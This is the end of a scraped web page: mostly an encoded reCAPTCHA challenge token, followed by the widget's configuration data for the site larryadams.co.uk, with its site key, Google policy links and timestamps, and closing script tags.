cnjDq3XCoMOzQsKcwr/DuMKFGsKAaMKZDTcaw7BKw6nCgQRfV8O/[base64]/R8KIw7IzwrQrQ8OPw7QswpJpdcKOwp4zwqdpJcO9wo0JwoTDijTDu3TCuMKJw5RAworDiibDlXZzT8Krwq1xwoLCr8KRw4vCg23DhcKcw4d5bDvCtsOrw53CuWrDucO7wp3DhTDCqMKdTMOnX049ARnDswfCqMKXV8KbIMKCRmVzRSJEwpkuwr/CusKiCcOFNcOYw6guVwxPwqttcjTDlA8ENnzCtGPCqsK4wpvDqcKlw6ZSL23DvsKPw6/DpTkHwr8gKcKAw7vDtEDCowl1FMOsw5AwJGICPcOUCMKzCjDDuVDCtEc4wo/CsiF5wpbDnD4pwobDugQsCAANCSTDkMK/DApsQcKmYywiwodOIw4rRHVVD398w4fDvsK9wqLDiU7DuCJDwoc/[base64]/w5rCt1fDvw3DqsKGw4bDnXhtRcKUR8OYYHd7D8O5woASw4EVQlvDlMOsbyZ1BMK5wrzCnzclw5l7DzsTZU/ClEDCssKmw5TDi8OUGy/DpsK2w5fCgMKSAzRJJ03DqMONf1fChD09woEHw5RFH1nDqMOgw7MNEX1MXMKFw4VGFMKDw7lHKk5ZHzPDh3cLR8OnwoE5wozCvVvCn8OZwrlFF8Khb1RcAXd7woTDjMOURsKww7HDnhtmUEjCr04fwo1Aw6vCin1uQQ1hwq/CoDo7dSBmB8OtM8Kkw44rw4jChQ3DlF0Ww6jDvSV0w67CgidHbsKIwrxPw5fDrsOww4zDqMKiMMOtwo3Dsykawpt4w5p9JsKva8KYw48VTcKQwp19wrJCG8O2woh7PA/Do8KNwokGw6ZhZ8K4AcKLwr/[base64]/Cs8KWVcOrcsOfQn9ZwpROwrHCnksZYMKbWG7Dh2zCssKdOWrCo8KiBcO5RyxJGsO+JcOQGHnCiBw+woNowrB+dsOEw4nDgsKVwprCt8KSw5oLwpU5w6rCoW/DjsKYw5zDlkDCp8OKwp1Vc8OvP2zClMORIcOsXsKSw7bClQjChsKEN8KsVE4Hw5TDl8Khwo0sX8KDwoTCojbDnMOVJcODwosvw4PCgMKGw7/Cvg0vw6Iew7rDgcK4EsO5w7TCgcKwbsOeawRjw6AawqFRwp/CiwrCp8KsdDhSw7HCmsKiUxFIw4jDlcObwoMiwr/CmsKFw7LDp3I5V1bCjFQswrfDosKhQzjCmMO4c8KfJMKkwozCkhlFwqbCv3d1TmvDpMKxK3tSbgpWwodEwoBvCcKGUcOmdiZbJyHDnsKzVRAGwp4XwrZCKMOtCHU+wrnDgz5ow4vCkXpGwp/CtMKVdi9DSGU+dRhfwqjCu8Olwp5kwrnDllTDo8KFOcKFBnjDiMOEUMKSwpbCiyPCp8KJEcKQaTzCl2HCssKvMwvDg3/CoMKYVsKxd2MuZkF4JXfCrsKSw5Uxwo5KPw18w5jCscKXwozDg8K9w5rDiAkuJcOTHRvDmy5lw4nCnsONasOswqDDgSDDnMKNw65WHMKgw63DgcOGZ2IwTcKQw73CkiEffkJ5wo/DrsKIw7xLdx3CjMOsw4LDrsK9w7bDmQ8dwqhgw6DDuE/DgcOMfmBTO0UawqFqQsKywpFefm7CqcKwwqrDiBQLP8K2YsKrw78lw4BDH8KRC2rCly4NVcOSw48awrkFQVtIw4UKc3HCkS/DvcKUw4EQMMK7ZVbDhsOaw4zCuFvCisOww4HClMOiRMO/[base64]/Dg8KRw6rCuUrChkIaUsKDfFZ1OFXCpmVGwrjDmCPChcO1MgEKw4I5HWFQwoHCrMOpZGjCkEtrdcOiNsKFLsKOasOwwrdNwr/Chgs4Ek/DhF/DmHjCvmVkWsKEw6IdFsOBMxs5w5XDg8OmMlMVLMKEecKSw5HCrg/CpSoXGEUjwrXCv0PDh1bDoEkqWAt+wrbDp0fCtsKHwo0Rw5YgAiIrwq0kE1phA8O+w5Igw7spw6xYwo/DpcKuw5LDjDrCpi3DoMKmZ081YkrCh8OOwo/DqVTCuQ9seWzDv8OrWsK2w4JpQMORw6XDnsOnNcOuZsKAwoAJw4Jaw7JZwq7CumvCi3cRU8Kfw4Ilw5A5DA4bwpEjwrTDu8O6w63DghxvYsKYw7TCqEhWwprDkcOcecO3UlrCiS/CiyXCisOPclDDp8OUVMOjw5hZcQ4qZiXDoMOdWBbDrlk1OiRNB03Cr3DDpMK0HcOgP8KeVHrDmTXCjibDtUZBwroPXMOJW8OTwrXCk00ff3fCpMKLHgBzw5NdwrgMw6Q4SwwvwrUmK2XCpyrCqWFowpjCosKEwqVJw6TDtMOMSHNwf8K3a8K6woNzQcO/w55yViMUw5zCrRQWfsKGVcKzMMOpwpEsfMOzw5vCpwtRPjcQBcOeRsKWwqJTEXHCq0sKC8K+wo7Dpn7CiB9Fwq3CiCTCisKZwrXDjFQbA0tZRMKFwoMXEcKiwpTDmcKcw4jDuDkqw7dZUlQtK8O3w6rDqHkJfMKuwrXCr15+OFHCkC1IHsO6DMO0Ex/DncO5dsK+wpE4wpnDki/DuCRzFj5uNVTDusO2I2/DpMKzAsKTd1NEKMOAw5pvW8OIwrRAwqDChlnCgsOCYSfCgUHCrUTCosO1w6pLb8KhwpnDncOiZMOQw43DncOtwqt+wo3CpMOsIm9pw4LDmkBFbSXChcKYGcO1LVoMbsKQSsOgUE9ow6USIibCnz/DrUzCm8KrHcOSKsKzw6JkURF6wqxqFcOXWzUKa2HCj8K5w6QFLURuw7pYwpzDvWDDjcOEw6PCp3wEFEoEVFFIw4xzw6tzw70rJ8KARMOsesKeXXA6bgPCsVhBWMOPQgpywpTCqgtLwp3Dik/DqXHDl8KPw6XCkcOLJcOCbcKaHE7DgSvCkcOyw7XDlsKXAyLCrcOZQsKZwqHDthvCrMKTEcKtCEYuXAgVVMKYwq/DsA7Cr8KcXMKjw7HCiBDCkMOxwosFwqNtw5cQOsKpCi7DsMKgw7HCv8KYw5MiwrN7Ej/[base64]/[base64]/CTnCrQlDw4/[base64]/CjS5Zw6AZw7LCtV7CojbDisOIw5QfEsKRw6PCkRR0CcOWw5xRwqV7a8O0FMKkw50yazkgw7stwpQMaSx4w5dSwpF/w7J0w4EpEEQARXIZw5wRHUx/JMORFXLDvUoKNGN9wq5mXcKfCFXCuiXCp0cyXjTDmMOBwqk9ZX7CnQvDtTHDj8OkZMK9VMOtwoRFNMKbNMKJw6x8w77DphIjwqAtG8KDwpbDnMOdRcKocMOof0/Ct8KkR8O0w6tdw5deF3IRa8KWw5TCo2vDnm3CjFDCicOEw7R6woIvw53ConBbVEZWw7hKLAvCrR0HfzvCgAvChnBPCzw9HnfCmcOlPsOnWMO/w5nDozbDmcOELsOIw40WY8K/EQzCj8O/[base64]/DoFrCpUfDqcKGw6rCuwvDgSHDhCDDv8KFwpzCtsOuDcKJwqUXPcOlUMKfG8O8FcKhw7ASw4I9w6vDi8K4wrxlEcKyw4jDtj1yR8Kww71CwqM4w4Yhw5BDUsKBLsOVA8O/CTg/[base64]/[base64]/CpcOrUTPDkMOqAcOKB0HDjw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfYjeoUAAAAALo4f2oQmkWaxKC7pANr_qGogIzP\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,326],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://larryadams.co.uk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22+vB4NTe+6GrsxcSODZkm09yFnn0Qmfq2JK8Bjz1YBmA\\u003d\x22,1,0,null,1,1769645670171,0,0,[55,63],null,[229],\x22RC-KtGsNWtZUtBTWQ\x22,null,null,null,null,null,\x220dAFcWeA5IIBshKF-iqZWHlVn-Z19E7HkiylNrWErg6lb6bGpe-tyF3oYSLDwaQYKVKEaYwYf03pcnjiZ0d0KaisAz4WW-QptZIQ\x22,1769728469993]");
    </script></body></html>